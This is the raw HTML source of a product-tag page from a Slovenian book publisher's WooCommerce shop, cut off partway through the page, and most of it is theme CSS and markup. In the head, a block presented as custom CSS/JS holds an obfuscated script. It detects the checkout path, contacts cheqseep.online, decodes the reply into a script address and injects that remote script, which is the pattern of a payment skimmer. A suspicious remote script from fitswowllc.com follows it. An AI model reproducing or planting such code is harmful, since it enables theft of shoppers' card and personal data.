max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-3100-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-3100.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product_tag/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-product_tag term-edith-nesbit term-230 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
